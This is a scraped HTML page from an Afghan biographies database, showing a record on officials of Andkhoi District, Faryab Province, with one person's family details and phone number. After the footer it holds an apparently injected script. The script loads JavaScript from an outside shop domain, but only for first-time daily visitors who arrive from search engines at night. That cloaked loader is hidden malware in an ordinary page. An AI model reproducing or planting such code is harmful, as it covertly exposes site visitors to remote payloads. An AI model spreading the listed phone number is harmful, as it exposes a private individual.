

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=177&task=view&total=5123&start=554&Itemid=2
body_size: 3788
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 555 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=168&task=view&total=5237&start=553&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3334&task=view&total=5237&start=555&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Andkhoi District Faryab Province</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Andkhoi District Faryab Province</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>District Chief District Police Chief</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Andkhoy District Chief: </strong><br />
	Khairullah Anush Anoush (20091200), became Governor of Samangan Province in May 2010,<br />
	Sultan Mohammad Sangar Sultan Sanjar Sultan Sanger Sultan Mohammad Sanjar, fathers Name Mohammad Ayub, Grandfathers Name Abdullah, married, Tribe:Arab, DOB 1962, Place of birth Faryab Province, Phone 079974615, (2010, 20111014, 20120904, 20130512, 20150522, 20160528, 20190706)<br />
	<strong>Police Chief:</strong><br />
	Naiem (2012)<br />
	<span style="line-height: 115%;">Andkhoi police chief and four Afghan police officers were injured in an explosion </span><span style="line-height: 115%;">in Bala Hesar area at Andkhoi district</span><span style="line-height: 115%;">. </span>H<span style="line-height: 115%;">ealth condition of Andkhoi police chief is critical and he has been transferred to Mazar-e-Sharif for treatment purposes.</span>(20130512)<br />
	&nbsp;</p>
<p>
	<strong>Background:</strong><br />
	At Bandar-e Aqina (Aqina port), in Andkhoi district on the border with Turkmenistan, profits had reached USD 245 million in the first six months of 2012 double the previous year&rsquo;s figures, with imports of petroleum, vehicles and spare parts, ironware and foodstuff from Central Asia, the United Arab Emirates, Iran, China and Europe while dry fruit, including pistachios and almonds, handicraft products and animal furs are shipped out of the country.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-07-06</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-04-23</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=168&task=view&total=5237&start=553&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3334&task=view&total=5237&start=555&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>